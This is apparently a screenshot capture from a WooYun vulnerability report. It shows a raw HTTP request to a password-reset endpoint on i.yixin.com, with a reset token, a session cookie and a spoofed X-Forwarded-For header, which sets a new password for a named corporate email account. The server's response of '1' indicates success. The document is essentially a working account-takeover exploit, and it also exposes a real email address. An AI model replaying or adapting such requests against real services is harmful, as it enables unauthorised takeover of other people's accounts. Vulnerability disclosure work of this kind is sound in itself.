 POST /upwd.html HTTP/1.1
Host: i.yixin.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer:
https://i.yixin.com/forget/d35279mMPiNNQemHNSbODYL7IS25UYCNRrnPs9FT05fu47Q7Fpg5eO2sl6-Kwy5g4Ilyc6_jEuwAfGvrFdnry4cNC
2G9
Content-Length: 69
Cookie: PHPSESSID=sddmrf2fl52vio9ug477qcndn7;
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
reg_name=tangning%40creditease.cn&reg_pwd=1qaz2wsx&reg_repwd=1qaz2wsx
? < + > 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 09 Apr 2015 01:09:02 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 1
1
www.wooyun.org